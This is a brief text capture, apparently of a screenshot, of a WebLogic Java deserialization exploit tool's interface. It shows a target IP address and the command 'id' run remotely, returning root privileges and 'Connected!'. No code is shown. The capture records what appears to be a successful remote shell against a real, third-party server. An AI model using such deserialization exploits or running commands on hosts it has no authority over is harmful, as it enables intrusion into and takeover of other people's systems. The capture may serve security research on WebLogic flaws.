 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 222.180.221.73 Port: 80 DisConn
FilePath: Upload
CMD: id Execute
Result: uid=0(root) gid=0(root) 组=0(root) 环境=system_u:system_r:unconfined_t:s0-s0:c0.c1023
Connected!
www.wooyun.org